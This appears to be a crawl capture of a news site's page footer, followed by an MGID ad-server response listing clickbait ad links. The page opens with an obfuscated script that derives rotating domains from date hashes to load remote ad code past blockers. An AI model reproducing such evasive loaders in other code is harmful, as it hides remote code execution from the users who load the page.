(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=696b3a2e-02cde&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768634928049550372467&pvid=a8f97994-4b1f-48f4-8bc7-1c062bc812f2&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=90f84167-0c10-4cda-bcf7-56e882f06dcb&eyeo=1&uniqId=13161&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6303&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fk1wzff&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fk1wzff
body_size: 4336
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_13161",[
["Brainberries","14717295","1","Top 8 Movies Based On Real Life. You Have To Watch Them!","","0","","","","OiGo8HVStvPMvSl4bAM2sqtY0JDDkC0z-nYaDwZr-ZRCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0O2OMjHHZSeyYZRq6tptci",{"i":"https://s-img.mgid.com/g/14717295/492x277/-/[base64].webp?v=1768634928-bM2rWHGjDLdVZKTtLHw4xZKnw2LFSNs2baK2uI8vFgQ","l":"https://clck.mgid.com/ghits/14717295/i/57069842/0/pp/1/1?h=OiGo8HVStvPMvSl4bAM2sqtY0JDDkC0z-nYaDwZr-ZRCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0O2OMjHHZSeyYZRq6tptci&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"29ce0034-f376-11f0-a938-d404e6f98490","crid":"14717295"}],
["Brainberries","14716915","1","Is The Movie \"Danish Girl\" A True Story?","","0","","","","OiGo8HVStvPMvSl4bAM2sjdaxha0qJ2L0Az_kyCP92hh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3TPGMS3uPdbqESqE-y_ux4",{"i":"https://s-img.mgid.com/g/14716915/492x277/-/[base64].webp?v=1768634928-JDp39dJOIPFsChORJNkCxX7NufoU986RVSN-zsqLCD0","l":"https://clck.mgid.com/ghits/14716915/i/57069842/0/pp/2/1?h=OiGo8HVStvPMvSl4bAM2sjdaxha0qJ2L0Az_kyCP92hh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3TPGMS3uPdbqESqE-y_ux4&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"29ce0039-f376-11f0-a938-d404e6f98490","crid":"14716915"}],
["Brainberries","16010965","1","The Instagram Model Who Spent A Fortune To Look Like Barbie","","0","","","","OiGo8HVStvPMvSl4bAM2sh9ZeMJWJ-7hS2OjtXMSMyCg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2EAf5ooLfVOjZveLfyhg5D",{"i":"https://s-img.mgid.com/g/16010965/492x277/-/[base64].webp?v=1768634928-U5TPi8jk3ruIMZGlBvjhMmpYXlzPa7XmPSmTJBwPWGs","l":"https://clck.mgid.com/ghits/16010965/i/57069842/0/pp/3/1?h=OiGo8HVStvPMvSl4bAM2sh9ZeMJWJ-7hS2OjtXMSMyCg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2EAf5ooLfVOjZveLfyhg5D&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"29ce003a-f376-11f0-a938-d404e6f98490","crid":"16010965"}],
["Herbeauty","12578249","1","Fashion Brands, Designers Take A Stand Against Russia's Invasion","","0","","","","OiGo8HVStvPMvSl4bAM2sgEX_9iZdPDCLaphtF5DbnF2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0k2tU-2-6R8utvqo_ePMfy",{"i":"https://s-img.mgid.com/g/12578249/492x277/-/[base64].webp?v=1768634928-32_vE2scx3QQ4EO8sWQ95vkQV8W7TwBI0rvr8pRzuwU","l":"https://clck.mgid.com/ghits/12578249/i/57069842/0/pp/4/1?h=OiGo8HVStvPMvSl4bAM2sgEX_9iZdPDCLaphtF5DbnF2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0k2tU-2-6R8utvqo_ePMfy&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/fashion/fashion-industry-unites-in-solidarity-with-ukraine/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"29ce003d-f376-11f0-a938-d404e6f98490","crid":"12578249"}],
["Brainberries","14137470","1","Early 2000s Heartthrobs: Then And Now","","0","","","","OiGo8HVStvPMvSl4bAM2ss1arL9rJOBXCwBo7GkHEJOTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ZVGR3dLpFW2WO8znuBHEa",{"i":"https://s-img.mgid.com/g/14137470/492x277/-/[base64].webp?v=1768634928-oaEs_JCN3Nu2eZVetgCb56Y0gmKnpng6jJiPqsw4aQo","l":"https://clck.mgid.com/ghits/14137470/i/57069842/0/pp/5/1?h=OiGo8HVStvPMvSl4bAM2ss1arL9rJOBXCwBo7GkHEJOTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ZVGR3dLpFW2WO8znuBHEa&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/then-and-now-iconic-actors-and-actresses-from-the-00s/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"29ce003e-f376-11f0-a938-d404e6f98490","crid":"14137470"}],
["Herbeauty","15584632","1","They Seemed To Have Really Promising Careers: Hollywood Blacklist","","0","","","","OiGo8HVStvPMvSl4bAM2ssMAO58OWiequGbEgdgzoFr1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1EjyfGkgEo97MfEItCyc62",{"i":"https://s-img.mgid.com/g/15584632/492x277/-/[base64].webp?v=1768634928-2r9ePCbqO7U6p5vYzEB-oMEgagrTd2MyNRCEhGfYEYs","l":"https://clck.mgid.com/ghits/15584632/i/57069842/0/pp/6/1?h=OiGo8HVStvPMvSl4bAM2ssMAO58OWiequGbEgdgzoFr1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1EjyfGkgEo97MfEItCyc62&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-10-celebs-who-were-blacklisted-from-hollywood-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"29ce0040-f376-11f0-a938-d404e6f98490","crid":"15584632"}],
["Herbeauty","8193513","1","These Fashion Tips Are Making Tall Girls The Talk Of The Town","","0","","","","OiGo8HVStvPMvSl4bAM2siC00mKVd7tA_dRMj0Yos3u_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2A5zXrhPo-XBTVv0ZHKXiF",{"i":"https://s-img.mgid.com/g/8193513/492x277/0x143x540x304/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA3LzEwMTkyNC84ZTAxZTBmM2QzZDNkZWRhMTRhYzVlYzAzZDRkNmVlNC5qcGc.webp?v=1768634928-R3e0SzlpFudmgSli3LcxkNzA-1NC330w4bUreAY76fs","l":"https://clck.mgid.com/ghits/8193513/i/57069842/0/pp/7/1?h=OiGo8HVStvPMvSl4bAM2siC00mKVd7tA_dRMj0Yos3u_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2A5zXrhPo-XBTVv0ZHKXiF&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/fashion/12-necessary-styling-tips-a-tall-girls-need-to-know/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"29ce0043-f376-11f0-a938-d404e6f98490","crid":"8193513"}],
["Brainberries","8603800","1","The 90s Was A Fantastic Decade For Fans Of Action Movies","","0","","","","OiGo8HVStvPMvSl4bAM2sq-stBO-kxLegp5S89UxrXno61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3yS2XeifMU7A-c8QZvk32X",{"i":"https://s-img.mgid.com/g/8603800/492x277/77x0x866x487/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzFiNjBjMzU0ODU1YmZiODRmMTQ1MThiMjMwYzQ3ZTQwLmpwZWc.webp?v=1768634928-BRnRJolP15kKhKhuUHN7K4TsPD4ZFjWqbaEgeuf67eM","l":"https://clck.mgid.com/ghits/8603800/i/57069842/0/pp/8/1?h=OiGo8HVStvPMvSl4bAM2sq-stBO-kxLegp5S89UxrXno61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3yS2XeifMU7A-c8QZvk32X&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"29ce0045-f376-11f0-a938-d404e6f98490","crid":"8603800"}],
["Herbeauty","16261765","1","Disney Movies Offer Some Valuable Lessons For Our Mental Health","","0","","","","OiGo8HVStvPMvSl4bAM2shyiAwinrkEPQU95SDfGkcQ6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Tas6pDhWcje3Upk8MS3EA",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/8a4b434a6bc6180cded906365463248a.mp4?v=1768634928-mJgWk8-A2cVy3IgtRn-1qJXaVAfk4EN4Snv_E7fd8V0","l":"https://clck.mgid.com/ghits/16261765/i/57069842/0/pp/9/1?h=OiGo8HVStvPMvSl4bAM2shyiAwinrkEPQU95SDfGkcQ6aQY_PRij-nN4IIGCo2rYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Tas6pDhWcje3Upk8MS3EA&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-what-mental-health-tips-can-we-learn-from-our-favorite-disney-movies-strong/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"29ce0046-f376-11f0-a938-d404e6f98490","crid":"16261765"}],
["Brainberries","15116772","1","If Looks Could Kill, These Women Would Be On Top","","0","","","","OiGo8HVStvPMvSl4bAM2skD6Mc8LbsxqhiU5BYOj1kcCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3TUra7XUf7oUcuyzy9czH0",{"i":"https://s-img.mgid.com/g/15116772/492x277/-/[base64].webp?v=1768634928-H3CiZYexW8r8lnJbWXvfadMoa2whYbB55oGYraliwp4","l":"https://clck.mgid.com/ghits/15116772/i/57069842/0/pp/10/1?h=OiGo8HVStvPMvSl4bAM2skD6Mc8LbsxqhiU5BYOj1kcCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3TUra7XUf7oUcuyzy9czH0&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-most-beautiful-lebanese-women/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"29ce0049-f376-11f0-a938-d404e6f98490","crid":"15116772"}],
["Herbeauty","15584628","1","Uncover The Mysteries Of Love: How It Alters Your Brain Chemistry","","0","","","","OiGo8HVStvPMvSl4bAM2shPnF8fELcY_od2BchY9AyCKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Fnxb95BpA7yiYK83Rpuq3",{"i":"https://s-img.mgid.com/g/15584628/492x277/-/[base64].webp?v=1768634928-Jkw353fRnahx3VTnEOylSI9W4hjcovg46EL6lom_BnM","l":"https://clck.mgid.com/ghits/15584628/i/57069842/0/pp/11/1?h=OiGo8HVStvPMvSl4bAM2shPnF8fELcY_od2BchY9AyCKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Fnxb95BpA7yiYK83Rpuq3&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/strong-8-ways-love-affects-your-brain-according-to-science-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"29ce004c-f376-11f0-a938-d404e6f98490","crid":"15584628"}],
["Brainberries","15119493","1","Dare To Watch: 6 Movies So Bad They're Good","","0","","","","OiGo8HVStvPMvSl4bAM2shratERhsdGlggPZn9R_Toq1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0diTAXdIZPkYwASgxfvaYc",{"i":"https://s-img.mgid.com/g/15119493/492x277/-/[base64].webp?v=1768634928-swdwkUb5nFhrKlm2IUM754oOf5cD6rTxHHbMA8HoiRs","l":"https://clck.mgid.com/ghits/15119493/i/57069842/0/pp/12/1?h=OiGo8HVStvPMvSl4bAM2shratERhsdGlggPZn9R_Toq1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0diTAXdIZPkYwASgxfvaYc&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media